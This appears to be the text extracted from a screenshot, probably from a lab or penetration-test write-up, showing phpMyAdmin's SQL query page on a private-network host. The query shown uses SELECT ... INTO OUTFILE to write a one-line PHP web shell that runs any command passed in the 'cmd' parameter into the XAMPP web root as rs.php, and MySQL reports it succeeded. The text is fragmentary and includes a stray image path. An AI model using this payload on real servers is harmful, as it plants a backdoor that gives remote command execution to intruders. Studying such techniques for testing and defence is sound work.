 10.150.150.212 / 127.0.0
10.150.150.212/phpmyadmin/server_sql.php
ETC
Server: 127.0.0.1
Databases SQL Status User accounts Export
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0000 seconds.)
SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\rs.php"